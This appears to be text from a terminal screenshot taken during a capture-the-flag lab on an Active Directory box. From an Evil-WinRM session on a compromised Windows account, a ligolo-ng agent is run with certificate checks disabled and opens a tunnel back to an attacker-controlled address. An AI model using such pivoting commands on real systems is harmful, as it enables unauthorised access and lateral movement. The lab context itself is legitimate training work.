 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/tools/ligolo-ng kali@kali: ~/tools/ligolo-ng
*Evil-WinRM* PS C:\Users\moeka\Desktop> ./agent.exe -connect 10.200.121.154:11601 --ignore-cert
agent.exe : time="2026-11-20T18:04:41-08:00" level=warning msg="warning, certificate validation disabled"
    + CategoryInfo          : NotSpecified: (time="2026-11-2...ation disabled":String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
time="2026-11-20T18:04:41-08:00" level=info msg="Connection established" addr="10.200.121.154:11601"